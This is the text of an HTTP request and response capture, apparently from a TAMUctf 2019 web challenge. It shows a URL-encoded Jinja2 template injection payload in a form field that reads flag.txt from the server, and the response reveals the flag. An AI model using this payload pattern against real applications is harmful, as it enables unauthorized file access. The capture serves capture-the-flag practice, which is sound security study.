 Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 274
Connection: close
Upgrade-Insecure-Requests: 1
chem1=%7B%7B%63%6f%6e%66%69%67%2e%69%74%65%6d%73%28%29%5b%34%5d%5b%31%5d%2
e%5f%5f%63%6c%61%73%73%5f%5f%2e%5f%5f%6d%72%6f%5f%5f%5b%32%5d%2e%5f%5f%73%
75%62%63%6c%61%73%73%65%73%5f%5f%28%29%5b%34%30%5d%28%22%66%6c%61%67%2e%74
%78%74%22%29%2e%72%65%61%64%28%29%7D%7D&chem2=champ2
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Tue, 12 Mar 2019 22:09:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 311
Connection: close
<html>
<div style="text-align:center">
<h3>The result of combining gigem{5h3_bl1nd3d_m3_w17h_5c13nc3}
and champ2 is:</h3></br>
<iframe src="https://giphy.com/embed/AQ2tIhLp4cBa" width="468"
height="480" frameBorder="0" class="giphy-embed"
allowFullScreen></iframe></div>
</html>